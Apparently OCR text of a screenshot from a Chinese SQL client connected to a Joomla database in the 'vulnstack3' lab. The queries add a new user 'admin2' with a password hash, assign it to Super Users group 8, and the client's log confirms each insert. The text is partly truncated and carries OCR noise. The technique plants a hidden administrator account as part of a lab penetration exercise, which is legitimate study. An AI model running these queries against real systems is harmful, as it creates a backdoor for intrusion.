 无标题 @joomla (vulnstack3) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行
中 °,
查询创建工具 查询编辑器
1 SET sql_mode=(SELECT REPLACE(@@sql_mode,'ONLY_FULL_GROUP_BY',''));
2 INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2', 'admin2','d2064d358136996bd2242158
3 INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');
信息 概况 状态
[SQL] SET sql_mode=(SELECT REPLACE(@@sql_mode,'ONLY_FULL_GROUP_BY',''));
受影响的行: 0
时间: 0.000s
[SQL]
INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2', 'admin2','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA
中 °, 半
NOW(), NOW());
受影响的行: 1
时间: 0.000s
[SQL]
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8');
受影响的行: 1
时间: 0.000s
20210420162450242.png